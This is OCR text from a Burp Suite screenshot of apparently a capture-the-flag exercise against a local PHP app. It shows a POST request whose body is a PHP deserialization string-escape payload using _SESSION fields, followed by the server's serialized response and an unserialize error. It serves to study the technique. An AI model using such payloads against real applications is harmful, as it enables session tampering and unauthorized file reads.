 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 62
13
14 _SESSION[user]=flagflag&_SESSION[aa]=A";s:3:"img";s:4:"test";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 08:22:14 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 372
6 Connection: close
7 Content-Type: text/html
8
9 a:3:{s:4:"user";s:8:"flagflag";s:2:"aa";s:25:"A";s:3:"img";s:4:"test";}";s:3:"img";s:20:"Z3
Vlc3RfaW1nLnBuZw==";}
10 a:3:{s:4:"user";s:8:"";s:2:"aa";s:25:"A";s:3:"img";s:4:"test";}";s:3:"img";s:20:"Z3Vlc3RfaW
1nLnBuZw==";}
11 <br />
12 <b>
Notice
</b>
: unserialize(): Error at offset 29 of 104 bytes in <b>
D:\phpStudy\PHPTutorial\WWW\index.php
</b>
on line <b>
22
</b>
<br />
13 bool(false)
14
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 576 bytes | 2 millis